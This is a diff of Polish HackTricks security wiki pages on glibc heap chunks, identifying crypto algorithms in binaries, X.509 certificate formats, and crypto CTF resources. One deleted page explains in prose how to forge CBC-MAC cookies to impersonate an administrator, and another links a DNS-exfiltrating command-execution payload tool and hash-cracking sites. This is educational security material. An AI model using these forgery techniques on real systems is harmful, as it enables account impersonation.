- `M`: Jeśli 1, ten kawałek jest częścią przestrzeni przydzielonej za pomocą mmap i nie jest częścią heap
|
||||
- `P`: Jeśli 1, poprzedni kawałek jest w użyciu
|
||||
|
||||
Następnie, przestrzeń na dane użytkownika, a na końcu 0x08B, aby wskazać rozmiar poprzedniego fragmentu, gdy fragment jest dostępny (lub do przechowywania danych użytkownika, gdy jest przydzielony).
|
||||
Następnie, przestrzeń na dane użytkownika, a na końcu 0x08B, aby wskazać rozmiar poprzedniego kawałka, gdy kawałek jest dostępny (lub do przechowywania danych użytkownika, gdy jest przydzielony).
|
||||
|
||||
Ponadto, gdy jest dostępna, przestrzeń na dane użytkownika jest również używana do przechowywania pewnych danych:
|
||||
|
||||
- **`fd`**: Wskaźnik do następnego fragmentu
|
||||
- **`bk`**: Wskaźnik do poprzedniego fragmentu
|
||||
- **`fd_nextsize`**: Wskaźnik do pierwszego fragmentu na liście, który jest mniejszy od siebie
|
||||
- **`bk_nextsize`:** Wskaźnik do pierwszego fragmentu na liście, który jest większy od siebie
|
||||
- **`fd`**: Wskaźnik do następnego kawałka
|
||||
- **`bk`**: Wskaźnik do poprzedniego kawałka
|
||||
- **`fd_nextsize`**: Wskaźnik do pierwszego kawałka na liście, który jest mniejszy od siebie
|
||||
- **`bk_nextsize`:** Wskaźnik do pierwszego kawałka na liście, który jest większy od siebie
|
||||
|
||||
<figure><img src="../../images/image (1243).png" alt=""><figcaption><p><a href="https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png">https://azeria-labs.com/wp-content/uploads/2019/03/chunk-allocated-CS.png</a></p></figcaption></figure>
|
||||
|
||||
> [!NOTE]
|
||||
> Zauważ, jak łączenie listy w ten sposób zapobiega potrzebie posiadania tablicy, w której każdy pojedynczy fragment jest rejestrowany.
|
||||
> [!TIP]
|
||||
> Zauważ, jak łączenie listy w ten sposób zapobiega potrzebie posiadania tablicy, w której każdy pojedynczy kawałek jest rejestrowany.
|
||||
|
||||
### Wskaźniki Fragmentów
|
||||
### Wskaźniki Kawałków
|
||||
|
||||
Gdy używana jest malloc, zwracany jest wskaźnik do zawartości, która może być zapisana (tuż po nagłówkach), jednak przy zarządzaniu fragmentami potrzebny jest wskaźnik do początku nagłówków (metadanych).\
|
||||
Gdy używana jest funkcja malloc, zwracany jest wskaźnik do zawartości, która może być zapisana (tuż po nagłówkach), jednak przy zarządzaniu kawałkami potrzebny jest wskaźnik do początku nagłówków (metadanych).\
|
||||
Do tych konwersji używane są następujące funkcje:
|
||||
```c
|
||||
// https://github.com/bminor/glibc/blob/master/malloc/malloc.c
|
||||
@ -363,7 +365,7 @@ people extending or adapting this malloc.
|
||||
/* Set size at footer (only when chunk is not in use) */
|
||||
#define set_foot(p, s) (((mchunkptr) ((char *) (p) + (s)))->mchunk_prev_size = (s))
|
||||
```
|
||||
- Uzyskaj rozmiar rzeczywistych danych użytecznych wewnątrz kawałka
|
||||
- Uzyskaj rozmiar rzeczywistych użytecznych danych wewnątrz kawałka
|
||||
```c
|
||||
#pragma GCC poison mchunk_size
|
||||
#pragma GCC poison mchunk_prev_size
|
||||
@ -413,9 +415,9 @@ Ustaw punkt przerwania na końcu funkcji main i sprawdźmy, gdzie przechowywane
|
||||
|
||||
<figure><img src="../../images/image (1239).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Można zobaczyć, że ciąg panda został przechowany pod adresem `0xaaaaaaac12a0` (który był adresem zwróconym przez malloc w `x0`). Sprawdzając 0x10 bajtów przed, można zobaczyć, że `0x0` oznacza, że **poprzedni kawałek nie jest używany** (długość 0) i że długość tego kawałka wynosi `0x21`.
|
||||
Można zobaczyć, że ciąg panda został zapisany pod adresem `0xaaaaaaac12a0` (który był adresem zwróconym przez malloc w `x0`). Sprawdzając 0x10 bajtów przed, można zobaczyć, że `0x0` oznacza, że **poprzedni kawałek nie jest używany** (długość 0) i że długość tego kawałka wynosi `0x21`.
|
||||
|
||||
Dodatkowe zarezerwowane miejsca (0x21-0x10=0x11) pochodzą z **dodanych nagłówków** (0x10), a 0x1 nie oznacza, że zarezerwowano 0x21B, ale ostatnie 3 bity długości aktualnego nagłówka mają pewne specjalne znaczenia. Ponieważ długość jest zawsze wyrównana do 16 bajtów (na maszynach 64-bitowych), te bity w rzeczywistości nigdy nie będą używane przez liczbę długości.
|
||||
Dodatkowe zarezerwowane miejsca (0x21-0x10=0x11) pochodzą z **dodanych nagłówków** (0x10) i 0x1 nie oznacza, że zarezerwowano 0x21B, ale ostatnie 3 bity długości aktualnego nagłówka mają pewne specjalne znaczenia. Ponieważ długość jest zawsze wyrównana do 16 bajtów (na maszynach 64-bitowych), te bity nigdy nie będą używane przez liczbę długości.
|
||||
```
|
||||
0x1: Previous in Use - Specifies that the chunk before it in memory is in use
|
||||
0x2: Is MMAPPED - Specifies that the chunk was obtained with mmap()
|
||||
@ -481,7 +483,7 @@ a wewnątrz niej można znaleźć kilka chunków:
|
||||
|
||||
<figure><img src="../../images/image (2) (1) (1) (1) (1) (1).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
## Bins & Alokacje/Zwalnianie Pamięci
|
||||
## Bins & Memory Allocations/Frees
|
||||
|
||||
Sprawdź, jakie są bins i jak są zorganizowane oraz jak pamięć jest alokowana i zwalniana w:
|
||||
|
||||
@ -489,7 +491,7 @@ Sprawdź, jakie są bins i jak są zorganizowane oraz jak pamięć jest alokowan
|
||||
bins-and-memory-allocations.md
|
||||
{{#endref}}
|
||||
|
||||
## Kontrole Bezpieczeństwa Funkcji Heap
|
||||
## Heap Functions Security Checks
|
||||
|
||||
Funkcje związane z heapem wykonają pewne kontrole przed wykonaniem swoich działań, aby spróbować upewnić się, że heap nie został uszkodzony:
|
||||
|
||||
@ -497,7 +499,10 @@ Funkcje związane z heapem wykonają pewne kontrole przed wykonaniem swoich dzia
|
||||
heap-memory-functions/heap-functions-security-checks.md
|
||||
{{#endref}}
|
||||
|
||||
## Odniesienia
|
||||
## References
|
||||
|
||||
- [https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/](https://azeria-labs.com/heap-exploitation-part-1-understanding-the-glibc-heap-implementation/)
|
||||
- [https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/](https://azeria-labs.com/heap-exploitation-part-2-glibc-heap-free-bins/)
|
||||
|
||||
|
||||
{{#include /banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,19 +0,0 @@
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
|
||||
# Podstawowe ładunki
|
||||
|
||||
- **Prosta lista:** Po prostu lista zawierająca wpis w każdej linii
|
||||
- **Plik w czasie rzeczywistym:** Lista odczytywana w czasie rzeczywistym (nie ładowana do pamięci). Do obsługi dużych list.
|
||||
- **Modyfikacja wielkości liter:** Zastosuj pewne zmiany do listy ciągów (bez zmian, na małe litery, na DUŻE, na Właściwą nazwę - pierwsza litera wielka, a reszta małe-, na Właściwą nazwę - pierwsza litera wielka, a reszta pozostaje bez zmian-).
|
||||
- **Liczby:** Generuj liczby od X do Y używając kroku Z lub losowo.
|
||||
- **Brute Forcer:** Zestaw znaków, minimalna i maksymalna długość.
|
||||
|
||||
[https://github.com/0xC01DF00D/Collabfiltrator](https://github.com/0xC01DF00D/Collabfiltrator) : Ładunek do wykonywania poleceń i przechwytywania wyników za pomocą zapytań DNS do burpcollab.
|
||||
|
||||
{{#ref}}
|
||||
https://medium.com/@ArtsSEC/burp-suite-exporter-462531be24e
|
||||
{{#endref}}
|
||||
|
||||
[https://github.com/h3xstream/http-script-generator](https://github.com/h3xstream/http-script-generator)
|
||||
|
||||
{{#include ./banners/hacktricks-training.md}}
|
||||
@ -1,12 +1,10 @@
|
||||
# Algorytmy kryptograficzne/kompresji
|
||||
|
||||
## Algorytmy kryptograficzne/kompresji
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
## Identyfikacja algorytmów
|
||||
|
||||
Jeśli kończysz w kodzie **używając przesunięć w prawo i w lewo, xorów oraz kilku operacji arytmetycznych**, jest bardzo prawdopodobne, że to implementacja **algorytmu kryptograficznego**. Poniżej przedstawione zostaną sposoby na **identyfikację algorytmu, który jest używany bez potrzeby odwracania każdego kroku**.
|
||||
Jeśli kończysz w kodzie **używając przesunięć w prawo i w lewo, xorów oraz kilku operacji arytmetycznych**, to jest bardzo prawdopodobne, że jest to implementacja **algorytmu kryptograficznego**. Poniżej przedstawione zostaną sposoby na **identyfikację algorytmu, który jest używany bez potrzeby odwracania każdego kroku**.
|
||||
|
||||
### Funkcje API
|
||||
|
||||
@ -41,21 +39,21 @@ Czasami naprawdę łatwo jest zidentyfikować algorytm dzięki temu, że musi u
|
||||
|
||||
.png>)
|
||||
|
||||
Jeśli wyszukasz pierwszą stałą w Google, oto co otrzymasz:
|
||||
Jeśli wyszukasz pierwszą stałą w Google, to jest to, co otrzymasz:
|
||||
|
||||
.png>)
|
||||
|
||||
Dlatego możesz założyć, że zdekompilowana funkcja to **kalkulator sha256.**\
|
||||
Możesz więc założyć, że zdekompilowana funkcja to **kalkulator sha256.**\
|
||||
Możesz wyszukać dowolną z innych stałych, a prawdopodobnie uzyskasz ten sam wynik.
|
||||
|
||||
### Informacje o danych
|
||||
|
||||
Jeśli kod nie ma żadnej istotnej stałej, może być **ładowany informacje z sekcji .data**.\
|
||||
Możesz uzyskać dostęp do tych danych, **grupując pierwszy dword** i wyszukując go w Google, jak zrobiliśmy w poprzedniej sekcji:
|
||||
Jeśli kod nie ma żadnej znaczącej stałej, może być **ładowanie informacji z sekcji .data**.\
|
||||
Możesz uzyskać dostęp do tych danych, **grupując pierwszy dword** i wyszukując go w Google, tak jak zrobiliśmy w poprzedniej sekcji:
|
||||
|
||||
.png>)
|
||||
|
||||
W tym przypadku, jeśli poszukasz **0xA56363C6**, możesz znaleźć, że jest związany z **tabelami algorytmu AES**.
|
||||
W tym przypadku, jeśli wyszukasz **0xA56363C6**, możesz znaleźć, że jest to związane z **tabelami algorytmu AES**.
|
||||
|
||||
## RC4 **(Symetryczna kryptografia)**
|
||||
|
||||
@ -65,9 +63,9 @@ Składa się z 3 głównych części:
|
||||
|
||||
- **Etap inicjalizacji/**: Tworzy **tabelę wartości od 0x00 do 0xFF** (łącznie 256 bajtów, 0x100). Ta tabela jest powszechnie nazywana **Substitution Box** (lub SBox).
|
||||
- **Etap mieszania**: Będzie **przechodzić przez tabelę** utworzoną wcześniej (pętla 0x100 iteracji, ponownie) modyfikując każdą wartość za pomocą **półlosowych** bajtów. Aby stworzyć te półlosowe bajty, używany jest klucz RC4. Klucze RC4 mogą mieć **od 1 do 256 bajtów długości**, jednak zazwyczaj zaleca się, aby miały więcej niż 5 bajtów. Zwykle klucze RC4 mają długość 16 bajtów.
|
||||
- **Etap XOR**: Na koniec, tekst jawny lub szyfrogram jest **XORowany z wartościami utworzonymi wcześniej**. Funkcja do szyfrowania i deszyfrowania jest taka sama. W tym celu zostanie wykonana **pętla przez utworzone 256 bajtów** tyle razy, ile to konieczne. Zwykle jest to rozpoznawane w zdekompilowanym kodzie z **%256 (mod 256)**.
|
||||
- **Etap XOR**: Na koniec, tekst jawny lub szyfrogram jest **XORowany z wartościami utworzonymi wcześniej**. Funkcja do szyfrowania i deszyfrowania jest taka sama. W tym celu zostanie wykonana **pętla przez utworzone 256 bajtów** tyle razy, ile to konieczne. Zwykle rozpoznaje się to w zdekompilowanym kodzie za pomocą **%256 (mod 256)**.
|
||||
|
||||
> [!NOTE]
|
||||
> [!TIP]
|
||||
> **Aby zidentyfikować RC4 w kodzie disassembly/zdekompilowanym, możesz sprawdzić 2 pętle o rozmiarze 0x100 (z użyciem klucza), a następnie XOR danych wejściowych z 256 wartościami utworzonymi wcześniej w 2 pętlach, prawdopodobnie używając %256 (mod 256)**
|
||||
|
||||
### **Etap inicjalizacji/Substitution Box:** (Zauważ liczbę 256 używaną jako licznik i jak 0 jest zapisywane w każdym miejscu 256 znaków)
|
||||
@ -103,7 +101,7 @@ Składa się z 3 głównych części:
|
||||
|
||||
### Identyfikacja
|
||||
|
||||
Na poniższym obrazie zauważ, jak stała **0x9E3779B9** jest używana (zauważ, że ta stała jest również używana przez inne algorytmy kryptograficzne, takie jak **TEA** - Tiny Encryption Algorithm).\
|
||||
Na poniższym obrazku zauważ, jak stała **0x9E3779B9** jest używana (zauważ, że ta stała jest również używana przez inne algorytmy kryptograficzne, takie jak **TEA** - Tiny Encryption Algorithm).\
|
||||
Zauważ także **rozmiar pętli** (**132**) oraz **liczbę operacji XOR** w instrukcjach **disassembly** i w przykładzie **kodu**:
|
||||
|
||||
.png>)
|
||||
@ -112,7 +110,7 @@ Jak wspomniano wcześniej, ten kod można zobaczyć w dowolnym dekompilatorze ja
|
||||
|
||||
.png>)
|
||||
|
||||
Dlatego możliwe jest zidentyfikowanie tego algorytmu, sprawdzając **magiczną liczbę** i **początkowe XOR**, widząc **bardzo długą funkcję** i **porównując** niektóre **instrukcje** długiej funkcji **z implementacją** (jak przesunięcie w lewo o 7 i obrót w lewo o 22).
|
||||
Dlatego możliwe jest zidentyfikowanie tego algorytmu, sprawdzając **magiczną liczbę** i **początkowe XORy**, widząc **bardzo długą funkcję** i **porównując** niektóre **instrukcje** długiej funkcji **z implementacją** (taką jak przesunięcie w lewo o 7 i obrót w lewo o 22).
|
||||
|
||||
## RSA **(Asymetryczna kryptografia)**
|
||||
|
||||
@ -129,7 +127,7 @@ Dlatego możliwe jest zidentyfikowanie tego algorytmu, sprawdzając **magiczną
|
||||
- W linii 11 (po lewej) jest `+7) >> 3`, co jest takie samo jak w linii 35 (po prawej): `+7) / 8`
|
||||
- Linia 12 (po lewej) sprawdza, czy `modulus_len < 0x040`, a w linii 36 (po prawej) sprawdza, czy `inputLen+11 > modulusLen`
|
||||
|
||||
## MD5 & SHA (hash)
|
||||
## MD5 i SHA (hash)
|
||||
|
||||
### Cechy
|
||||
|
||||
@ -170,7 +168,7 @@ Algorytm haszujący CRC wygląda jak:
|
||||
### Cechy
|
||||
|
||||
- Brak rozpoznawalnych stałych
|
||||
- Możesz spróbować napisać algorytm w Pythonie i poszukać podobnych rzeczy w Internecie
|
||||
- Możesz spróbować napisać algorytm w Pythonie i wyszukać podobne rzeczy w Internecie
|
||||
|
||||
### Identyfikacja
|
||||
|
||||
|
||||
@ -1,157 +0,0 @@
|
||||
# Certyfikaty
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Czym jest certyfikat
|
||||
|
||||
**Certyfikat klucza publicznego** to cyfrowy identyfikator używany w kryptografii do udowodnienia, że ktoś posiada klucz publiczny. Zawiera szczegóły klucza, tożsamość właściciela (podmiot) oraz podpis cyfrowy od zaufanego organu (wydawcy). Jeśli oprogramowanie ufa wydawcy, a podpis jest ważny, możliwa jest bezpieczna komunikacja z właścicielem klucza.
|
||||
|
||||
Certyfikaty są głównie wydawane przez [organy certyfikacyjne](https://en.wikipedia.org/wiki/Certificate_authority) (CAs) w ramach [infrastruktury klucza publicznego](https://en.wikipedia.org/wiki/Public-key_infrastructure) (PKI). Inną metodą jest [sieć zaufania](https://en.wikipedia.org/wiki/Web_of_trust), w której użytkownicy bezpośrednio weryfikują klucze innych. Powszechnym formatem certyfikatów jest [X.509](https://en.wikipedia.org/wiki/X.509), który można dostosować do specyficznych potrzeb, jak opisano w RFC 5280.
|
||||
|
||||
## x509 Wspólne pola
|
||||
|
||||
### **Wspólne pola w certyfikatach x509**
|
||||
|
||||
W certyfikatach x509 kilka **pól** odgrywa kluczowe role w zapewnieniu ważności i bezpieczeństwa certyfikatu. Oto podział tych pól:
|
||||
|
||||
- **Numer wersji** oznacza wersję formatu x509.
|
||||
- **Numer seryjny** unikalnie identyfikuje certyfikat w systemie organu certyfikacyjnego (CA), głównie do śledzenia unieważnień.
|
||||
- Pole **Podmiot** reprezentuje właściciela certyfikatu, którym może być maszyna, osoba lub organizacja. Zawiera szczegółową identyfikację, taką jak:
|
||||
- **Nazwa wspólna (CN)**: Domeny objęte certyfikatem.
|
||||
- **Kraj (C)**, **Lokalizacja (L)**, **Stan lub Prowincja (ST, S lub P)**, **Organizacja (O)** oraz **Jednostka organizacyjna (OU)** dostarczają szczegółów geograficznych i organizacyjnych.
|
||||
- **Wyróżniona nazwa (DN)** obejmuje pełną identyfikację podmiotu.
|
||||
- **Wydawca** podaje, kto zweryfikował i podpisał certyfikat, w tym podobne podpola jak w przypadku Podmiotu dla CA.
|
||||
- **Okres ważności** oznaczony jest znacznikami **Nie wcześniej niż** i **Nie później niż**, zapewniając, że certyfikat nie jest używany przed lub po określonej dacie.
|
||||
- Sekcja **Klucz publiczny**, kluczowa dla bezpieczeństwa certyfikatu, określa algorytm, rozmiar i inne szczegóły techniczne klucza publicznego.
|
||||
- **Rozszerzenia x509v3** zwiększają funkcjonalność certyfikatu, określając **Zastosowanie klucza**, **Rozszerzone zastosowanie klucza**, **Alternatywną nazwę podmiotu** i inne właściwości, aby dostosować zastosowanie certyfikatu.
|
||||
|
||||
#### **Zastosowanie klucza i rozszerzenia**
|
||||
|
||||
- **Zastosowanie klucza** identyfikuje kryptograficzne zastosowania klucza publicznego, takie jak podpis cyfrowy lub szyfrowanie klucza.
|
||||
- **Rozszerzone zastosowanie klucza** jeszcze bardziej zawęża przypadki użycia certyfikatu, np. do uwierzytelniania serwera TLS.
|
||||
- **Alternatywna nazwa podmiotu** i **Podstawowe ograniczenie** definiują dodatkowe nazwy hostów objęte certyfikatem oraz to, czy jest to certyfikat CA czy certyfikat końcowy.
|
||||
- Identyfikatory takie jak **Identyfikator klucza podmiotu** i **Identyfikator klucza organu** zapewniają unikalność i możliwość śledzenia kluczy.
|
||||
- **Dostęp do informacji o organie** i **Punkty dystrybucji CRL** dostarczają ścieżek do weryfikacji wydającego CA i sprawdzenia statusu unieważnienia certyfikatu.
|
||||
- **SCT certyfikatu CT** oferują dzienniki przejrzystości, kluczowe dla publicznego zaufania do certyfikatu.
|
||||
```python
|
||||
# Example of accessing and using x509 certificate fields programmatically:
|
||||
from cryptography import x509
|
||||
from cryptography.hazmat.backends import default_backend
|
||||
|
||||
# Load an x509 certificate (assuming cert.pem is a certificate file)
|
||||
with open("cert.pem", "rb") as file:
|
||||
cert_data = file.read()
|
||||
certificate = x509.load_pem_x509_certificate(cert_data, default_backend())
|
||||
|
||||
# Accessing fields
|
||||
serial_number = certificate.serial_number
|
||||
issuer = certificate.issuer
|
||||
subject = certificate.subject
|
||||
public_key = certificate.public_key()
|
||||
|
||||
print(f"Serial Number: {serial_number}")
|
||||
print(f"Issuer: {issuer}")
|
||||
print(f"Subject: {subject}")
|
||||
print(f"Public Key: {public_key}")
|
||||
```
|
||||
### **Różnica między OCSP a punktami dystrybucji CRL**
|
||||
|
||||
**OCSP** (**RFC 2560**) polega na współpracy klienta i respondenta w celu sprawdzenia, czy cyfrowy certyfikat klucza publicznego został unieważniony, bez potrzeby pobierania pełnej **CRL**. Ta metoda jest bardziej efektywna niż tradycyjna **CRL**, która dostarcza listę unieważnionych numerów seryjnych certyfikatów, ale wymaga pobrania potencjalnie dużego pliku. CRL mogą zawierać do 512 wpisów. Więcej szczegółów dostępnych jest [tutaj](https://www.arubanetworks.com/techdocs/ArubaOS%206_3_1_Web_Help/Content/ArubaFrameStyles/CertRevocation/About_OCSP_and_CRL.htm).
|
||||
|
||||
### **Czym jest przejrzystość certyfikatów**
|
||||
|
||||
Przejrzystość certyfikatów pomaga w zwalczaniu zagrożeń związanych z certyfikatami, zapewniając, że wydanie i istnienie certyfikatów SSL są widoczne dla właścicieli domen, CAs i użytkowników. Jej cele to:
|
||||
|
||||
- Zapobieganie wydawaniu certyfikatów SSL dla domeny bez wiedzy właściciela domeny przez CAs.
|
||||
- Ustanowienie otwartego systemu audytowego do śledzenia błędnie lub złośliwie wydanych certyfikatów.
|
||||
- Ochrona użytkowników przed fałszywymi certyfikatami.
|
||||
|
||||
#### **Logi certyfikatów**
|
||||
|
||||
Logi certyfikatów to publicznie audytowalne, tylko do dopisywania rejestry certyfikatów, prowadzone przez usługi sieciowe. Logi te dostarczają dowodów kryptograficznych do celów audytowych. Zarówno władze wydające, jak i publiczność mogą przesyłać certyfikaty do tych logów lub zapytywać je w celu weryfikacji. Chociaż dokładna liczba serwerów logów nie jest ustalona, oczekuje się, że będzie ich mniej niż tysiąc na całym świecie. Serwery te mogą być niezależnie zarządzane przez CAs, ISP lub jakąkolwiek zainteresowaną stronę.
|
||||
|
||||
#### **Zapytanie**
|
||||
|
||||
Aby zbadać logi przejrzystości certyfikatów dla dowolnej domeny, odwiedź [https://crt.sh/](https://crt.sh).
|
||||
|
||||
Istnieją różne formaty przechowywania certyfikatów, z których każdy ma swoje zastosowania i kompatybilność. To podsumowanie obejmuje główne formaty i dostarcza wskazówek dotyczących konwersji między nimi.
|
||||
|
||||
## **Formaty**
|
||||
|
||||
### **Format PEM**
|
||||
|
||||
- Najczęściej używany format dla certyfikatów.
|
||||
- Wymaga oddzielnych plików dla certyfikatów i kluczy prywatnych, zakodowanych w Base64 ASCII.
|
||||
- Powszechne rozszerzenia: .cer, .crt, .pem, .key.
|
||||
- Głównie używany przez Apache i podobne serwery.
|
||||
|
||||
### **Format DER**
|
||||
|
||||
- Format binarny certyfikatów.
|
||||
- Brak "BEGIN/END CERTIFICATE" znajdujących się w plikach PEM.
|
||||
- Powszechne rozszerzenia: .cer, .der.
|
||||
- Często używany z platformami Java.
|
||||
|
||||
### **Format P7B/PKCS#7**
|
||||
|
||||
- Przechowywany w Base64 ASCII, z rozszerzeniami .p7b lub .p7c.
|
||||
- Zawiera tylko certyfikaty i certyfikaty łańcucha, wykluczając klucz prywatny.
|
||||
- Obsługiwany przez Microsoft Windows i Java Tomcat.
|
||||
|
||||
### **Format PFX/P12/PKCS#12**
|
||||
|
||||
- Format binarny, który encapsuluje certyfikaty serwera, certyfikaty pośrednie i klucze prywatne w jednym pliku.
|
||||
- Rozszerzenia: .pfx, .p12.
|
||||
- Głównie używany w systemie Windows do importu i eksportu certyfikatów.
|
||||
|
||||
### **Konwersja formatów**
|
||||
|
||||
**Konwersje PEM** są niezbędne dla kompatybilności:
|
||||
|
||||
- **x509 do PEM**
|
||||
```bash
|
||||
openssl x509 -in certificatename.cer -outform PEM -out certificatename.pem
|
||||
```
|
||||
- **PEM do DER**
|
||||
```bash
|
||||
openssl x509 -outform der -in certificatename.pem -out certificatename.der
|
||||
```
|
||||
- **DER do PEM**
|
||||
```bash
|
||||
openssl x509 -inform der -in certificatename.der -out certificatename.pem
|
||||
```
|
||||
- **PEM do P7B**
|
||||
```bash
|
||||
openssl crl2pkcs7 -nocrl -certfile certificatename.pem -out certificatename.p7b -certfile CACert.cer
|
||||
```
|
||||
- **PKCS7 do PEM**
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.pem
|
||||
```
|
||||
**Konwersje PFX** są kluczowe dla zarządzania certyfikatami w systemie Windows:
|
||||
|
||||
- **PFX do PEM**
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -out certificatename.pem
|
||||
```
|
||||
- **PFX do PKCS#8** obejmuje dwa kroki:
|
||||
1. Konwersja PFX na PEM
|
||||
```bash
|
||||
openssl pkcs12 -in certificatename.pfx -nocerts -nodes -out certificatename.pem
|
||||
```
|
||||
2. Konwertuj PEM na PKCS8
|
||||
```bash
|
||||
openSSL pkcs8 -in certificatename.pem -topk8 -nocrypt -out certificatename.pk8
|
||||
```
|
||||
- **P7B do PFX** wymaga również dwóch poleceń:
|
||||
1. Konwertuj P7B na CER
|
||||
```bash
|
||||
openssl pkcs7 -print_certs -in certificatename.p7b -out certificatename.cer
|
||||
```
|
||||
2. Konwertuj CER i klucz prywatny na PFX
|
||||
```bash
|
||||
openssl pkcs12 -export -in certificatename.cer -inkey privateKey.key -out certificatename.pfx -certfile cacert.cer
|
||||
```
|
||||
---
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,55 +0,0 @@
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
# CBC
|
||||
|
||||
Jeśli **ciasteczko** to **tylko** **nazwa użytkownika** (lub pierwsza część ciasteczka to nazwa użytkownika) i chcesz podszyć się pod nazwę użytkownika "**admin**". Wtedy możesz stworzyć nazwę użytkownika **"bdmin"** i **bruteforcem** **pierwszy bajt** ciasteczka.
|
||||
|
||||
# CBC-MAC
|
||||
|
||||
**Cipher block chaining message authentication code** (**CBC-MAC**) to metoda używana w kryptografii. Działa poprzez wzięcie wiadomości i szyfrowanie jej blok po bloku, gdzie szyfrowanie każdego bloku jest powiązane z poprzednim. Proces ten tworzy **łańcuch bloków**, zapewniając, że zmiana nawet jednego bitu oryginalnej wiadomości spowoduje nieprzewidywalną zmianę w ostatnim bloku zaszyfrowanych danych. Aby wprowadzić lub cofnąć taką zmianę, wymagany jest klucz szyfrowania, co zapewnia bezpieczeństwo.
|
||||
|
||||
Aby obliczyć CBC-MAC wiadomości m, szyfruje się m w trybie CBC z zerowym wektorem inicjalizacyjnym i zachowuje ostatni blok. Poniższy rysunek szkicuje obliczenie CBC-MAC wiadomości składającej się z bloków przy użyciu tajnego klucza k i szyfru blokowego E:
|
||||
|
||||
.svg/570px-CBC-MAC_structure_(en).svg.png>)
|
||||
|
||||
# Vulnerability
|
||||
|
||||
W przypadku CBC-MAC zazwyczaj **IV używane to 0**.\
|
||||
To jest problem, ponieważ 2 znane wiadomości (`m1` i `m2`) niezależnie wygenerują 2 podpisy (`s1` i `s2`). Tak więc:
|
||||
|
||||
- `E(m1 XOR 0) = s1`
|
||||
- `E(m2 XOR 0) = s2`
|
||||
|
||||
Następnie wiadomość składająca się z m1 i m2 połączonych (m3) wygeneruje 2 podpisy (s31 i s32):
|
||||
|
||||
- `E(m1 XOR 0) = s31 = s1`
|
||||
- `E(m2 XOR s1) = s32`
|
||||
|
||||
**Co jest możliwe do obliczenia bez znajomości klucza szyfrowania.**
|
||||
|
||||
Wyobraź sobie, że szyfrujesz nazwisko **Administrator** w blokach **8-bajtowych**:
|
||||
|
||||
- `Administ`
|
||||
- `rator\00\00\00`
|
||||
|
||||
Możesz stworzyć nazwę użytkownika o nazwie **Administ** (m1) i odzyskać podpis (s1).\
|
||||
Następnie możesz stworzyć nazwę użytkownika, która jest wynikiem `rator\00\00\00 XOR s1`. To wygeneruje `E(m2 XOR s1 XOR 0)`, co jest s32.\
|
||||
Teraz możesz użyć s32 jako podpisu pełnej nazwy **Administrator**.
|
||||
|
||||
### Podsumowanie
|
||||
|
||||
1. Uzyskaj podpis nazwy użytkownika **Administ** (m1), który to s1
|
||||
2. Uzyskaj podpis nazwy użytkownika **rator\x00\x00\x00 XOR s1 XOR 0**, który to s32.**
|
||||
3. Ustaw ciasteczko na s32, a będzie to ważne ciasteczko dla użytkownika **Administrator**.
|
||||
|
||||
# Attack Controlling IV
|
||||
|
||||
Jeśli możesz kontrolować używany IV, atak może być bardzo łatwy.\
|
||||
Jeśli ciasteczka to tylko zaszyfrowana nazwa użytkownika, aby podszyć się pod użytkownika "**administrator**", możesz stworzyć użytkownika "**Administrator**" i otrzymasz jego ciasteczko.\
|
||||
Teraz, jeśli możesz kontrolować IV, możesz zmienić pierwszy bajt IV, tak aby **IV\[0] XOR "A" == IV'\[0] XOR "a"** i ponownie wygenerować ciasteczko dla użytkownika **Administrator.** To ciasteczko będzie ważne do **podszywania się** pod użytkownika **administrator** z początkowym **IV**.
|
||||
|
||||
## References
|
||||
|
||||
Więcej informacji w [https://en.wikipedia.org/wiki/CBC-MAC](https://en.wikipedia.org/wiki/CBC-MAC)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
@ -1,271 +0,0 @@
|
||||
# Crypto CTFs Tricks
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Online Hashes DBs
|
||||
|
||||
- _**Wyszukaj w Google**_
|
||||
- [http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240](http://hashtoolkit.com/reverse-hash?hash=4d186321c1a7f0f354b297e8914ab240)
|
||||
- [https://www.onlinehashcrack.com/](https://www.onlinehashcrack.com)
|
||||
- [https://crackstation.net/](https://crackstation.net)
|
||||
- [https://md5decrypt.net/](https://md5decrypt.net)
|
||||
- [https://www.onlinehashcrack.com](https://www.onlinehashcrack.com)
|
||||
- [https://gpuhash.me/](https://gpuhash.me)
|
||||
- [https://hashes.org/search.php](https://hashes.org/search.php)
|
||||
- [https://www.cmd5.org/](https://www.cmd5.org)
|
||||
- [https://hashkiller.co.uk/Cracker/MD5](https://hashkiller.co.uk/Cracker/MD5)
|
||||
- [https://www.md5online.org/md5-decrypt.html](https://www.md5online.org/md5-decrypt.html)
|
||||
|
||||
## Magic Autosolvers
|
||||
|
||||
- [**https://github.com/Ciphey/Ciphey**](https://github.com/Ciphey/Ciphey)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/) (Moduł Magic)
|
||||
- [https://github.com/dhondta/python-codext](https://github.com/dhondta/python-codext)
|
||||
- [https://www.boxentriq.com/code-breaking](https://www.boxentriq.com/code-breaking)
|
||||
|
||||
## Encoders
|
||||
|
||||
Większość zakodowanych danych można dekodować za pomocą tych 2 zasobów:
|
||||
|
||||
- [https://www.dcode.fr/tools-list](https://www.dcode.fr/tools-list)
|
||||
- [https://gchq.github.io/CyberChef/](https://gchq.github.io/CyberChef/)
|
||||
|
||||
### Substitution Autosolvers
|
||||
|
||||
- [https://www.boxentriq.com/code-breaking/cryptogram](https://www.boxentriq.com/code-breaking/cryptogram)
|
||||
- [https://quipqiup.com/](https://quipqiup.com) - Bardzo dobre!
|
||||
|
